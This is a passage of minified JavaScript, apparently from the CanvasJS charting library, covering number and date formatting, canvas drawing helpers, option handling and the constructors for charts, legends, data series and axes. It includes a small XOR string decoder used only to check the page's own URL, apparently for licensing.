0<o.length?(i=o.pop()+i,x++,u++):"0"===e&&(i="0"+i,x++,u++),0==u%l&&g===p&&0<o.length&&(i=n+i);else"E"!==e[0]&&"e"!==e[0]||"0"!==e[e.length-1]||!/[eE][+-]*[0]+/.test(e)?","===e?(g++,l=u,(u=0)<o.length&&(i=n+i)):i=1<e.length&&('"'===e[0]&&'"'===e[e.length-1]||"'"===e[0]&&"'"===e[e.length-1])?e.slice(1,e.length-1)+i:e+i:i+=(e=m<0?e.replace("+","").replace("-",""):e.replace("-","")).replace(/[0]+/,function(t){return y(m,t.length)});for(n="",h=!1;0<d.length;)"#"===(e=d.shift())||"0"===e?0<t.length&&0!==Number(t.join(""))?(n+=t.shift(),h=!0):"0"===e&&(n+="0",h=!0):1<e.length&&('"'===e[0]&&'"'===e[e.length-1]||"'"===e[0]&&"'"===e[e.length-1])?n+=e.slice(1,e.length-1):"E"!==e[0]&&"e"!==e[0]||"0"!==e[e.length-1]||!/[eE][+-]*[0]+/.test(e)?n+=e:n+=(e=m<0?e.replace("+","").replace("-",""):e.replace("-","")).replace(/[0]+/,function(t){return y(m,t.length)});return i+=(h?s:"")+n,a?"-"+i:i}function at(t){var e=0,i=0;return i=(t=t||window.event).offsetX||0===t.offsetX?(e=t.offsetX,t.offsetY):t.layerX||0==t.layerX?(e=t.layerX,t.layerY):(e=t.pageX-t.target.offsetLeft,t.pageY-t.target.offsetTop),{x:e,y:i}}function st(t,e,i,a,s,n,o,l,r,h,d,c,x){void 0===x&&(x=1),o=o||0,l=l||"black";var p=15<a-e&&15<s-i?8:.35*Math.min(a-e,s-i);t.beginPath(),t.moveTo(e,i),t.save(),t.fillStyle=n,t.globalAlpha=x,t.fillRect(e,i,a-e,s-i),t.globalAlpha=1,0<o&&(x=0==o%2?0:.5,t.beginPath(),t.lineWidth=o,t.strokeStyle=l,t.moveTo(e,i),t.rect(e-x,i-x,a-e+2*x,s-i+2*x),t.stroke()),t.restore(),!0===r&&(t.save(),t.beginPath(),t.moveTo(e,i),t.lineTo(e+p,i+p),t.lineTo(a-p,i+p),t.lineTo(a,i),t.closePath(),(o=t.createLinearGradient((a+e)/2,i+p,(a+e)/2,i)).addColorStop(0,n),o.addColorStop(1,"rgba(255, 255, 255, .4)"),t.fillStyle=o,t.fill(),t.restore()),!0===h&&(t.save(),t.beginPath(),t.moveTo(e,s),t.lineTo(e+p,s-p),t.lineTo(a-p,s-p),t.lineTo(a,s),t.closePath(),(o=t.createLinearGradient((a+e)/2,s-p,(a+e)/2,s)).addColorStop(0,n),o.addColorStop(1,"rgba(255, 255, 255, .4)"),t.fillStyle=o,t.fill(),t.restore()),!0===d&&(t.save(),t.beginPath(),t.moveTo(e,i),t.lineTo(e+p,i+p),t.lineTo(e+p,s-p),t.lineTo(e,s),t.closePath(),(o=t.createLinearGradient(e+p,(s+i)/2,e,(s+i)/2)).addColorStop(0,n),o.addColorStop(1,"rgba(255, 255, 255, 0.1)"),t.fillStyle=o,t.fill(),t.restore()),!0===c&&(t.save(),t.beginPath(),t.moveTo(a,i),t.lineTo(a-p,i+p),t.lineTo(a-p,s-p),t.lineTo(a,s),(o=t.createLinearGradient(a-p,(s+i)/2,a,(s+i)/2)).addColorStop(0,n),o.addColorStop(1,"rgba(255, 255, 255, 0.1)"),(t.fillStyle=o).addColorStop(0,n),o.addColorStop(1,"rgba(255, 255, 255, 0.1)"),t.fillStyle=o,t.fill(),t.closePath(),t.restore())}function nt(t){for(var e="",i=0;i<t.length;i++)e+=String.fromCharCode(Math.ceil(t.length/57/5)^t.charCodeAt(i));return e}var _,B,I,j,U,ot,lt,rt={},ht=null,dt=(_=/D{1,4}|M{1,4}|Y{1,4}|h{1,2}|H{1,2}|m{1,2}|s{1,2}|f{1,3}|t{1,2}|T{1,2}|K|z{1,3}|"[^"]*"|'[^']*'/g,B="Sunday Monday Tuesday Wednesday Thursday Friday Saturday".split(" "),I="Sun Mon Tue Wed Thu Fri Sat".split(" "),j="January February March April May June July August September October November December".split(" "),U="Jan Feb Mar Apr May Jun Jul Aug Sep Oct Nov Dec".split(" "),ot=/\b(?:[PMCEA][SDP]T|(?:Pacific|Mountain|Central|Eastern|Atlantic) (?:Standard|Daylight|Prevailing) Time|(?:GMT|UTC)(?:[-+]\d{4})?)\b/g,lt=/[^-+\dA-Z]/g,function(e,t,i){var a=i?i.days:B,s=i?i.months:j,n=i?i.shortDays:I,o=i?i.shortMonths:U;i="";var l=!1;if(e=e&&e.getTime?e:e?new Date(e):new Date,isNaN(e))throw SyntaxError("invalid date");"UTC:"===t.slice(0,4)&&(t=t.slice(4),l=!0);var r=e[(i=l?"getUTC":"get")+"Date"](),h=e[i+"Day"](),d=e[i+"Month"](),c=e[i+"FullYear"](),x=e[i+"Hours"](),p=e[i+"Minutes"](),u=e[i+"Seconds"](),m=e[i+"Milliseconds"](),g=l?0:e.getTimezoneOffset();return t.replace(_,function(t){switch(t){case"D":return r;case"DD":return y(r,2);case"DDD":return n[h];case"DDDD":return a[h];case"M":return d+1;case"MM":return y(d+1,2);case"MMM":return o[d];case"MMMM":return s[d];case"Y":return parseInt(String(c).slice(-2));case"YY":return y(String(c).slice(-2),2);case"YYY":return y(String(c).slice(-3),3);case"YYYY":return y(c,4);case"h":return x%12||12;case"hh":return y(x%12||12,2);case"H":return x;case"HH":return y(x,2);case"m":return p;case"mm":return y(p,2);case"s":return u;case"ss":return y(u,2);case"f":return String(m).slice(0,1);case"ff":return y(String(m).slice(0,2),2);case"fff":return y(String(m).slice(0,3),3);case"t":return x<12?"a":"p";case"tt":return x<12?"am":"pm";case"T":return x<12?"A":"P";case"TT":return x<12?"AM":"PM";case"K":return l?"UTC":(String(e).match(ot)||[""]).pop().replace(lt,"");case"z":return(0<g?"-":"+")+Math.floor(Math.abs(g)/60);case"zz":return(0<g?"-":"+")+y(Math.floor(Math.abs(g)/60),2);case"zzz":return(0<g?"-":"+")+y(Math.floor(Math.abs(g)/60),2)+y(Math.abs(g)%60,2);default:return t.slice(1,t.length-1)}})}),ct=!0,xt=window.devicePixelRatio||1,pt=1,ut=ct?xt/pt:1,mt=window&&window[nt("mnb`uhno")]&&window[nt("mnb`uhno")].href&&window[nt("mnb`uhno")].href.indexOf&&(-1!==window[nt("mnb`uhno")].href.indexOf(nt("b`ow`rkr/bnl"))||-1!==window[nt("mnb`uhno")].href.indexOf(nt("gdonqhy/bnl"))||-1!==window[nt("mnb`uhno")].href.indexOf(nt("gheemd"))),gt=(mt&&window[nt("mnb`uhno")].href.indexOf(nt("gheemd")),{reset:{image:"[data-uri]"},pan:{image:"[data-uri]"},zoom:{image:"[data-uri]"},menu:{image:"[data-uri]"},handle:{image:"[data-uri]"}});a.prototype.setOptions=function(t,e){if(h[this._defaultsKey]){var i,a=h[this._defaultsKey];for(i in a)"publicProperties"!==i&&a.hasOwnProperty(i)&&(this[i]=t&&i in t?t[i]:e&&i in e?e[i]:a[i])}else E&&window.console&&console.log("defaults not set")},a.prototype.get=function(t){var e=h[this._defaultsKey];return"options"===t?this.options&&this.options._isPlaceholder?null:this.options:e.hasOwnProperty(t)||e.publicProperties&&e.publicProperties.hasOwnProperty(t)?this[t]:void(window.console&&window.console.log('Property "'+t+"\" doesn't exist. Please check for typo."))},a.prototype.set=function(t,e,i){i=void 0===i||i;var a=h[this._defaultsKey];if("options"===t)this.createUserOptions(e);else{if(!(a.hasOwnProperty(t)||a.publicProperties&&a.publicProperties.hasOwnProperty(t)&&"readWrite"===a.publicProperties[t]))return void(window.console&&(a.publicProperties&&a.publicProperties.hasOwnProperty(t)&&"readOnly"===a.publicProperties[t]?window.console.log('Property "'+t+'" is read-only.'):window.console.log('Property "'+t+"\" doesn't exist. Please check for typo.")));this.options._isPlaceholder&&this.createUserOptions(),this.options[t]=e}i&&(this.stockChart||this.chart||this).render()},a.prototype.addTo=function(t,e,i,a){a=void 0===a||a;var s=h[this._defaultsKey];s.hasOwnProperty(t)||s.publicProperties&&s.publicProperties.hasOwnProperty(t)&&"readWrite"===s.publicProperties[t]?(this.options._isPlaceholder&&this.createUserOptions(),void 0===this.options[t]&&(this.options[t]=[]),t=this.options[t],i=null==i?t.length:i,t.splice(i,0,e),a&&(this.chart||this).render()):window.console&&(s.publicProperties&&s.publicProperties.hasOwnProperty(t)&&"readOnly"===s.publicProperties[t]?window.console.log('Property "'+t+'" is read-only.'):window.console.log('Property "'+t+"\" doesn't exist. Please check for typo."))},a.prototype.createUserOptions=function(t){if(void 0!==t||this.options._isPlaceholder)if(this.parent.options._isPlaceholder&&this.parent.createUserOptions(),this.isOptionsInArray){this.parent.options[this.optionsName]||(this.parent.options[this.optionsName]=[]);var e=this.parent.options[this.optionsName],i=e.length;this.options._isPlaceholder||(G(e),i=e.indexOf(this.options)),this.options=void 0===t?{}:t,e[i]=this.options}else this.options=void 0===t?{}:t,(t=this.parent.options)[e=this.optionsName?this.optionsName:(e=this._defaultsKey)&&0!==e.length?(i=e.charAt(0).toLowerCase(),1<e.length&&(i=i.concat(e.slice(1))),i):void 0]=this.options},a.prototype.remove=function(t){if(t=void 0===t||t,this.isOptionsInArray){var e=this.parent.options[this.optionsName];G(e);var i=e.indexOf(this.options);0<=i&&e.splice(i,1)}else delete this.parent.options[this.optionsName];t&&(this.chart||this).render()},a.prototype.updateOption=function(t){!h[this._defaultsKey]&&E&&window.console&&console.log("defaults not set");var e=h[this._defaultsKey],i={},a=this[t],s=this._themeOptionsKey,n=this._index;return this.theme&&K(s)&&K(n)?i=K(N[this.theme])?N.light1:N[this.theme]:this.parent&&this.parent.themeOptions&&this.parent.themeOptions[s]&&(null===n?i=this.parent.themeOptions[s]:0<this.parent.themeOptions[s].length&&(i=Math.min(this.parent.themeOptions[s].length-1,n),i=this.parent.themeOptions[s][i])),this.themeOptions=i,t in e&&(a=t in this.options?this.options[t]:i&&t in i?i[t]:e[t]),a!==this[t]&&(this[t]=a,!0)},a.prototype.trackChanges=function(t){if(!this.sessionVariables)throw"Session Variable Store not set";this.sessionVariables[t]=this.options[t]},a.prototype.isBeingTracked=function(t){return this.options._oldOptions||(this.options._oldOptions={}),!!this.options._oldOptions[t]},a.prototype.hasOptionChanged=function(t){if(!this.sessionVariables)throw"Session Variable Store not set";return this.sessionVariables[t]!==this.options[t]},a.prototype.addEventListener=function(t,e,i){t&&e&&(this._eventListeners[t]=this._eventListeners[t]||[],this._eventListeners[t].push({context:i||this,eventHandler:e}))},a.prototype.removeEventListener=function(t,e){if(t&&e&&this._eventListeners[t])for(var i=this._eventListeners[t],a=0;a<i.length;a++)if(i[a].eventHandler===e){i[a].splice(a,1);break}},a.prototype.removeAllEventListeners=function(){this._eventListeners=[]},a.prototype.dispatchEvent=function(t,e,i){if(t&&this._eventListeners[t]){e=e||{};for(var a=this._eventListeners[t],s=0;s<a.length;s++)a[s].eventHandler.call(a[s].context,e)}"function"==typeof this[t]&&this[t].call(i||this.chart,e)},L.prototype.registerSpace=function(t,e){"top"===t?this._topOccupied+=e.height:"bottom"===t?this._bottomOccupied+=e.height:"left"===t?this._leftOccupied+=e.width:"right"===t&&(this._rightOccupied+=e.width)},L.prototype.unRegisterSpace=function(t,e){"top"===t?this._topOccupied-=e.height:"bottom"===t?this._bottomOccupied-=e.height:"left"===t?this._leftOccupied-=e.width:"right"===t&&(this._rightOccupied-=e.width)},L.prototype.getFreeSpace=function(){return{x1:this._x1+this._leftOccupied,y1:this._y1+this._topOccupied,x2:this._x2-this._rightOccupied,y2:this._y2-this._bottomOccupied,width:this._x2-this._x1-this._rightOccupied-this._leftOccupied,height:this._y2-this._y1-this._bottomOccupied-this._topOccupied}},L.prototype.reset=function(){this._rightOccupied=this._leftOccupied=this._bottomOccupied=this._topOccupied=this._padding},t(Q,a),Q.prototype._initialize=function(){K(this.padding)||"object"!=typeof this.padding?this.topPadding=this.rightPadding=this.bottomPadding=this.leftPadding=0|Number(this.padding):(this.topPadding=K(this.padding.top)?0:0|Number(this.padding.top),this.rightPadding=K(this.padding.right)?0:0|Number(this.padding.right),this.bottomPadding=K(this.padding.bottom)?0:0|Number(this.padding.bottom),this.leftPadding=K(this.padding.left)?0:0|Number(this.padding.left))},Q.prototype.render=function(t){if(0!==this.fontSize){t&&this.ctx.save();var e=this.ctx.font;this.ctx.textBaseline=this.textBaseline;var i=0;this._isDirty&&this.measureText(this.ctx),this.ctx.translate(this.x,this.y+i),"middle"===this.textBaseline&&(i=-this._lineHeight/2),this.ctx.font=this._getFontString(),this.ctx.rotate(Math.PI/180*this.angle);var a=0,s=this.topPadding,n=null;for(this.ctx.roundRect||q(this.ctx),(0<this.borderThickness&&this.borderColor||this.backgroundColor)&&this.ctx.roundRect(0,i,this.width,this.height,this.cornerRadius,this.borderThickness,this.backgroundColor,this.borderColor),this.ctx.fillStyle=this.fontColor,i=0;i<this._wrappedText.lines.length;i++)n=this._wrappedText.lines[i],"right"===this.horizontalAlign?a=(this.width-(this.leftPadding+this.rightPadding))/2-n.width/2+this.leftPadding:"left"===this.horizontalAlign?a=this.leftPadding:"center"===this.horizontalAlign&&(a=(this.width-(this.leftPadding+this.rightPadding))/2-n.width/2+this.leftPadding),this.ctx.fillText(n.text,a,s),s+=n.height;this.ctx.font=e,t&&this.ctx.restore()}},Q.prototype.setText=function(t){this.text=t,this._isDirty=!0,this._wrappedText=null},Q.prototype.measureText=function(){if(this._lineHeight=i(this.fontFamily,this.fontSize,this.fontWeight),null===this.maxWidth)throw"Please set maxWidth and height for TextBlock";return this._wrapText(this.ctx),this._isDirty=!1,{width:this.width,height:this.height}},Q.prototype._getLineWithWidth=function(t,e,i){if(!(t=String(t)))return{text:"",width:0};var a=i=0,s=t.length-1,n=1/0;for(this.ctx.font=this._getFontString();a<=s;){n=Math.floor((a+s)/2);var o=t.substr(0,n+1);if((i=this.ctx.measureText(o).width)<e)a=n+1;else{if(!(e<i))break;s=n-1}}return e<i&&1<o.length&&(o=o.substr(0,o.length-1),i=this.ctx.measureText(o).width),e=!0,o.length!==t.length&&" "!==t[o.length]||(e=!1),e&&(1<(t=o.split(" ")).length&&t.pop(),o=t.join(" "),i=this.ctx.measureText(o).width),{text:o,width:i}},Q.prototype._wrapText=function(){var t=new String(u(String(this.text))),e=[],i=this.ctx.font,a=0,s=0;if(this.ctx.font=this._getFontString(),0===this.frontSize)s=a=0;else for(;0<t.length;){var n=this.maxHeight-(this.topPadding+this.bottomPadding),o=this._getLineWithWidth(t,this.maxWidth-(this.leftPadding+this.rightPadding),!1);o.height=this._lineHeight,e.push(o);var l=s;s=Math.max(s,o.width),a=a+o.height,t=u(t.slice(o.text.length,t.length));n&&n<a&&(a-=(o=e.pop()).height,s=l)}this._wrappedText={lines:e,width:s,height:a},this.width=s+(this.leftPadding+this.rightPadding),this.height=a+(this.topPadding+this.bottomPadding),this.ctx.font=i},Q.prototype._getFontString=function(){var t;t=this.fontStyle?this.fontStyle+" ":"",t+=this.fontWeight?this.fontWeight+" ":"",t+=this.fontSize?this.fontSize+"px ":"";var e=this.fontFamily?this.fontFamily+"":"";return!$&&e&&("'"!==(e=e.split(",")[0])[0]&&'"'!==e[0]&&(e="'"+e+"'")),t+e},t(D,a),t(W,a),W.prototype.setLayout=function(){if(this.text){var t,e,i,a=this.dockInsidePlotArea?this.chart.plotArea:this.chart,s=a.layoutManager.getFreeSpace(),n=s.x1,o=s.y1,l=0,r=0,h=this.chart._menuButton&&this.chart.exportEnabled&&"top"===this.verticalAlign?22:0;"top"===this.verticalAlign||"bottom"===this.verticalAlign?(null===this.maxWidth&&(this.maxWidth=s.width-4-h*("center"===this.horizontalAlign?2:1)),r=.5*s.height-this.margin-2,l=0):"center"===this.verticalAlign&&("left"===this.horizontalAlign||"right"===this.horizontalAlign?(null===this.maxWidth&&(this.maxWidth=s.height-4),r=.5*s.width-this.margin-2):"center"===this.horizontalAlign&&(null===this.maxWidth&&(this.maxWidth=s.width-4),r=.5*s.height-4)),K(this.padding)||"number"!=typeof this.padding?K(this.padding)||"object"!=typeof this.padding||(i=this.padding.top?this.padding.top:this.padding.bottom?this.padding.bottom:0,i+=this.padding.bottom?this.padding.bottom:this.padding.top?this.padding.top:0,i*=1.25):i=2.5*this.padding,this.wrap||(r=Math.min(r,Math.max(1.5*this.fontSize,this.fontSize+i))),i=(r=new Q(this.ctx,{fontSize:this.fontSize,fontFamily:this.fontFamily,fontColor:this.fontColor,fontStyle:this.fontStyle,fontWeight:this.fontWeight,horizontalAlign:this.horizontalAlign,verticalAlign:this.verticalAlign,borderColor:this.borderColor,borderThickness:this.borderThickness,backgroundColor:this.backgroundColor,maxWidth:this.maxWidth,maxHeight:r,cornerRadius:this.cornerRadius,text:this.text,padding:this.padding,textBaseline:"top"})).measureText(),"top"===this.verticalAlign||"bottom"===this.verticalAlign?("top"===this.verticalAlign?(o=s.y1+2,e="top"):"bottom"===this.verticalAlign&&(o=s.y2-2-i.height,e="bottom"),"left"===this.horizontalAlign?n=s.x1+2:"center"===this.horizontalAlign?n=s.x1+s.width/2-i.width/2:"right"===this.horizontalAlign&&(n=s.x2-2-i.width-h),t=this.horizontalAlign,this.width=i.width,this.height=i.height):"center"===this.verticalAlign&&("left"===this.horizontalAlign?(n=s.x1+2,o=s.y2-2-(this.maxWidth/2-i.width/2),l=-90,e="left",this.width=i.height,this.height=i.width):"right"===this.horizontalAlign?(n=s.x2-2,o=s.y1+2+(this.maxWidth/2-i.width/2),l=90,e="right",this.width=i.height,this.height=i.width):"center"===this.horizontalAlign&&(o=a.y1+(a.height/2-i.height/2),n=a.x1+(a.width/2-i.width/2),e="center",this.width=i.width,this.height=i.height),t="center"),r.x=n,r.y=o,r.angle=l,r.horizontalAlign=t,this._textBlock=r,a.layoutManager.registerSpace(e,{width:this.width+("left"===e||"right"===e?this.margin+2:0),height:this.height+("top"===e||"bottom"===e?this.margin+2:0)}),this.bounds={x1:n,y1:o,x2:n+this.width,y2:o+this.height},this.ctx.textBaseline="top"}},W.prototype.render=function(){this._textBlock&&this._textBlock.render(!0)},t(z,a),z.prototype.setLayout=W.prototype.setLayout,z.prototype.render=W.prototype.render,X.prototype.get=function(t,e){var i=null;return 0<this.pool.length?M(i=this.pool.pop(),t,e):i=T(t,e),i},X.prototype.release=function(t){this.pool.push(t)},t(Y,a);var bt={addTheme:function(t,e){N[t]=e},addColorSet:function(t,e){O[t]=e},addCultureInfo:function(t,e){d[t]=e},formatNumber:function(t,e,i){if(d[i=i||"en"])return it(t,e||"#,##0.##",new Y(i));throw"Unknown Culture Name"},formatDate:function(t,e,i){if(d[i=i||"en"])return dt(t,e||"DD MMM YYYY",new Y(i));throw"Unknown Culture Name"}};"undefined"!=typeof module&&void 0!==module.exports?module.exports=bt:"function"==typeof define&&define.amd?define([],function(){return bt}):window.CanvasJS=bt,bt.Chart=function(){function o(t,e){return t.x-e.x}function l(t,e){e=e||{},this.theme=K(e.theme)||K(N[e.theme])?"light1":e.theme,l.base.constructor.call(this,"Chart",null,e,null,null);var i=this;if(this._containerId=t,this._objectsInitialized=!1,this.overlaidCanvasCtx=this.ctx=null,this._indexLabels=[],this._panTimerId=0,this._lastTouchEventType="",this._lastTouchData=null,this.isAnimating=!1,this.renderCount=0,this.disableToolTip=this.animatedRender=!1,this.canvasPool=new X,this.allDOMEventHandlers=[],this.panEnabled=!1,this._defaultCursor="default",this.plotArea={canvas:null,ctx:null,x1:0,y1:0,x2:0,y2:0,width:0,height:0},this._dataInRenderedOrder=[],this.container="string"==typeof this._containerId?document.getElementById(this._containerId):this._containerId){this.container.innerHTML="";var a=this.options.width?this.width:0<this.container.clientWidth?this.container.clientWidth:this.width,s=this.options.height?this.height:0<this.container.clientHeight?this.container.clientHeight:this.height;this.width=a,this.height=s,this.x1=this.y1=0,this.x2=this.width,this.y2=this.height,this._selectedColorSet=void 0!==O[this.colorSet]?O[this.colorSet]:O.colorSet1,this._canvasJSContainer=document.createElement("div"),this._canvasJSContainer.setAttribute("class","canvasjs-chart-container"),this._canvasJSContainer.style.position="relative",this._canvasJSContainer.style.textAlign="left",this._canvasJSContainer.style.cursor="auto",$||(this._canvasJSContainer.style.height="0px"),this.container.appendChild(this._canvasJSContainer),this.canvas=T(a,s),this._preRenderCanvas=T(a,s),this.canvas.style.position="absolute",this.canvas.style.WebkitUserSelect="none",this.canvas.style.MozUserSelect="none",this.canvas.style.msUserSelect="none",this.canvas.style.userSelect="none",this.canvas.getContext&&(this._canvasJSContainer.appendChild(this.canvas),this.ctx=this.canvas.getContext("2d"),this.ctx.textBaseline="top",q(this.ctx),this._preRenderCtx=this._preRenderCanvas.getContext("2d"),this._preRenderCtx.textBaseline="top",q(this._preRenderCtx),$?this.plotArea.ctx=this.ctx:(this.plotArea.canvas=T(a,s),this.plotArea.canvas.style.position="absolute",this.plotArea.canvas.setAttribute("class","plotAreaCanvas"),this._canvasJSContainer.appendChild(this.plotArea.canvas),this.plotArea.ctx=this.plotArea.canvas.getContext("2d")),this.overlaidCanvas=T(a,s),this.overlaidCanvas.style.position="absolute",this.overlaidCanvas.style.webkitTapHighlightColor="transparent",this.overlaidCanvas.style.WebkitUserSelect="none",this.overlaidCanvas.style.MozUserSelect="none",this.overlaidCanvas.style.msUserSelect="none",this.overlaidCanvas.style.userSelect="none",this.overlaidCanvas.getContext&&(this._canvasJSContainer.appendChild(this.overlaidCanvas),this.overlaidCanvasCtx=this.overlaidCanvas.getContext("2d"),this.overlaidCanvasCtx.textBaseline="top",q(this.overlaidCanvasCtx)),this._eventManager=new x(this),this.windowResizeHandler=v(window,"resize",function(){i._updateSize()&&i.render()},this.allDOMEventHandlers),this._toolBar=document.createElement("div"),this._toolBar.setAttribute("class","canvasjs-chart-toolbar"),this._toolBar.style.cssText="position: absolute; right: 1px; top: 1px;",this._canvasJSContainer.appendChild(this._toolBar),this.bounds={x1:0,y1:0,x2:this.width,y2:this.height},v(this.overlaidCanvas,"click",function(t){i._mouseEventHandler(t)},this.allDOMEventHandlers),v(this.overlaidCanvas,"mousemove",function(t){i._mouseEventHandler(t)},this.allDOMEventHandlers),v(this.overlaidCanvas,"mouseup",function(t){i._mouseEventHandler(t)},this.allDOMEventHandlers),v(this.overlaidCanvas,"mousedown",function(t){i._mouseEventHandler(t),F(i._dropdownMenu)},this.allDOMEventHandlers),v(this.overlaidCanvas,"mouseout",function(t){i._mouseEventHandler(t)},this.allDOMEventHandlers),v(this.overlaidCanvas,window.navigator.msPointerEnabled?"MSPointerDown":"touchstart",function(t){i._touchEventHandler(t)},this.allDOMEventHandlers),v(this.overlaidCanvas,window.navigator.msPointerEnabled?"MSPointerMove":"touchmove",function(t){i._touchEventHandler(t)},this.allDOMEventHandlers),v(this.overlaidCanvas,window.navigator.msPointerEnabled?"MSPointerUp":"touchend",function(t){i._touchEventHandler(t)},this.allDOMEventHandlers),v(this.overlaidCanvas,window.navigator.msPointerEnabled?"MSPointerCancel":"touchcancel",function(t){i._touchEventHandler(t)},this.allDOMEventHandlers),this.toolTip=new n(this,this.options.toolTip),this.data=null,this.axisX=[],this.axisX2=[],this.axisY=[],this.axisY2=[],this.sessionVariables={axisX:[],axisX2:[],axisY:[],axisY2:[]})}else window.console&&window.console.log('CanvasJS Error: Chart Container with id "'+this._containerId+'" was not found')}function A(t,e){for(var i,a=[],s=0;s<t.length;s++)if(0==s)a.push(t[0]);else{var n,o,l;n=0===(l=s-1)?0:l-1,o=l===t.length-1?l:l+1,i=Math.abs((t[o].x-t[n].x)/(0==t[o].x-t[l].x?.01:t[o].x-t[l].x))*(e-1)/2+1;var r=(t[o].x-t[n].x)/i;i=(t[o].y-t[n].y)/i,a[a.length]=t[l].x>t[n].x&&0<r||t[l].x<t[n].x&&r<0?{x:t[l].x+r/3,y:t[l].y+i/3}:{x:t[l].x,y:t[l].y+i/9},n=0===(l=s)?0:l-1,o=l===t.length-1?l:l+1,i=Math.abs((t[o].x-t[n].x)/(0==t[l].x-t[n].x?.01:t[l].x-t[n].x))*(e-1)/2+1,r=(t[o].x-t[n].x)/i,i=(t[o].y-t[n].y)/i,a[a.length]=t[l].x>t[n].x&&0<r||t[l].x<t[n].x&&r<0?{x:t[l].x-r/3,y:t[l].y-i/3}:{x:t[l].x,y:t[l].y-i/9},a[a.length]=t[s]}return a}function _(t,e,i,a,s,n,o,l,r,h){var d=0;h?(o.color=n,l.color=n):h=1,d=r?Math.abs(s-i):Math.abs(a-e),d=0<o.trimLength?Math.abs(d*o.trimLength/100):Math.abs(d-o.length),r?(i+=d/2,s-=d/2):(e+=d/2,a-=d/2);d=1==Math.round(o.thickness)%2?.5:0;var c=1==Math.round(l.thickness)%2?.5:0;t.save(),t.globalAlpha=h,t.strokeStyle=l.color||n,t.lineWidth=l.thickness||2,t.setLineDash&&t.setLineDash(J(l.dashType,l.thickness)),t.beginPath(),r&&0<l.thickness?(t.moveTo(a-o.thickness/2,Math.round((i+s)/2)-c),t.lineTo(e+o.thickness/2,Math.round((i+s)/2)-c)):0<l.thickness&&(t.moveTo(Math.round((e+a)/2)-c,i+o.thickness/2),t.lineTo(Math.round((e+a)/2)-c,s-o.thickness/2)),t.stroke(),t.strokeStyle=o.color||n,t.lineWidth=o.thickness||2,t.setLineDash&&t.setLineDash(J(o.dashType,o.thickness)),t.beginPath(),r&&0<o.thickness?(t.moveTo(a-d,i),t.lineTo(a-d,s),t.moveTo(e+d,i),t.lineTo(e+d,s)):0<o.thickness&&(t.moveTo(e,i+d),t.lineTo(a,i+d),t.moveTo(e,s-d),t.lineTo(a,s-d)),t.stroke(),t.restore()}function r(t,e,i,a,s){return null==t?void 0===i?e:i:(t=parseFloat(t.toString())*(0<=t.toString().indexOf("%")?e/100:1),void 0!==a&&(t=Math.min(a,t),void 0!==s&&(t=Math.max(s,t))),!isNaN(t)&&t<=e&&0<=t?t:void 0===i?e:i)}function s(t,e){s.base.constructor.call(this,"Legend","legend",e,null,t),this.chart=t,this.canvas=t.canvas,this.ctx=this.chart.ctx,this.ghostCtx=this.chart._eventManager.ghostCtx,this.items=[],this.optionsName="legend",this.height=this.width=0,this.orientation=null,this.dataSeries=[],this.bounds={x1:null,y1:null,x2:null,y2:null},void 0===this.options.fontSize&&(this.fontSize=this.chart.getAutoFontSize(this.fontSize)),this.lineHeight=i(this.fontFamily,this.fontSize,this.fontWeight),this.horizontalSpacing=this.fontSize}function f(t,e,i,a){for(f.base.constructor.call(this,"DataSeries","data",e,i,t),this.chart=t,this.canvas=t.canvas,this._ctx=t.canvas.ctx,this.index=i,this.noDataPointsInPlotArea=0,this.id=a,this.chart._eventManager.objectMap[a]={id:a,objectType:"dataSeries",dataSeriesIndex:i},t=e.dataPoints?e.dataPoints.length:0,this.dataPointEOs=[],e=0;e<t;e++)this.dataPointEOs[e]={};this.dataPointIds=[],this.plotUnit=[],this.axisY=this.axisX=null,this.optionsName="data",this.isOptionsInArray=!0,null===this.fillOpacity&&(this.type.match(/area/i)?this.fillOpacity=.7:this.fillOpacity=1),this.axisPlacement=this.getDefaultAxisPlacement(),void 0===this.options.indexLabelFontSize&&(this.indexLabelFontSize=this.chart.getAutoFontSize(this.indexLabelFontSize))}function y(t,e,i,a,s,n){if(y.base.constructor.call(this,"Axis",e,i,a,t),this.chart=t,this.canvas=t.canvas,this.ctx=t.ctx,this.intervalStartPosition=this.maxHeight=this.maxWidth=0,this.labels=[],this.dataSeries=[],this._stripLineLabels=this._ticks=this._labels=null,this.dataInfo={min:1/0,max:-1/0,viewPortMin:1/0,viewPortMax:-1/0,minDiff:1/0},this.isOptionsInArray=!0,"axisX"===s?("left"===n||"bottom"===n?(this.optionsName="axisX",K(this.chart.sessionVariables.axisX[a])&&(this.chart.sessionVariables.axisX[a]={}),this.sessionVariables=this.chart.sessionVariables.axisX[a]):(this.optionsName="axisX2",K(this.chart.sessionVariables.axisX2[a])&&(this.chart.sessionVariables.axisX2[a]={}),this.sessionVariables=this.chart.sessionVariables.axisX2[a]),this.options.interval||(this.intervalType=null)):"left"===n||"bottom"===n?(this.optionsName="axisY",K(this.chart.sessionVariables.axisY[a])&&(this.chart.sessionVariables.axisY[a]={}),this.sessionVariables=this.chart.sessionVariables.axisY[a]):(this.optionsName="axisY2",K(this.chart.sessionVariables.axisY2[a])&&(this.chart.sessionVariables.axisY2[a]={}),this.sessionVariables=this.chart.sessionVariables.axisY2[a]),void 0===this.options.titleFontSize&&(this.titleFontSize=this.chart.getAutoFontSize(this.titleFontSize)),void 0===this.options.labelFontSize&&(this.labelFontSize=this.chart.getAutoFontSize(this.labelFontSize)),"axisX"!==(this.type=s)||i&&void 0!==i.gridThickness||(this.gridThickness=0),this._position=n,this.lineCoordinates={x1:null,y1:null,x2:null,y2:null,width:null},this.labelAngle=(this.labelAngle%360+360)%360,90<this.labelAngle&&this.labelAngle<270?this.labelAngle-=180:270<=this.labelAngle&&this.labelAngle<=360&&(this.labelAngle-=360),this.options.scaleBreaks&&(this.scaleBreaks=new h(this.chart,this.options.scaleBreaks,++this.chart._eventManager.lastObjectId,this)),this.stripLines=[],this.options.stripLines&&0<this.options.stripLines.length)for(t=0;t<this.options.stripLines.length;t++)this.stripLines.push(new d(this.chart,this.options.stripLines[t],t,++this.chart._eventManager.lastObjectId,this));this.options.crosshair&&(this.crosshair=new c(this.chart,this.options.crosshair,this)),this._titleTextBlock=null,this.hasOptionChanged("viewportMinimum")&&null===this.viewportMinimum&&(this.options.viewportMinimum=void 0,this.sessionVariables.viewportMinimum=null),this.hasOptionChanged("viewportMinimum")||isNaN(this.sessionVariables.newViewportMinimum)||null===this.sessionVariables.newViewportMinimum?this.sessionVariables.newViewportMinimum=null:this.viewportMinimum=this.sessionVariables.newViewportMinimum,this.hasOptionChanged("viewportMaximum")&&null===this.viewportMaximum&&(this.options.viewportMaximum=void 